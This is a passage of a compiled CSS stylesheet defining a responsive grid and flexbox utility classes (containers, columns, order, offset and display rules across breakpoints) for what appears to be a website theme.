.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
